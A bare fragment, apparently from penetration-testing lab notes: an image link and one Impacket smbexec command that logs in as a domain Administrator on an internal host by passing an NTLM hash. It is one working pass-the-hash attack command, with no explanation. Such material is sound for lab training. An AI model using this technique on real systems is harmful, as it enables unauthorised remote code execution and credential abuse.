 python smbexec.py -hashes :ccef208c6485269c20db2cad21734fe7 -codec gbk god/Administrator@192.168.3.21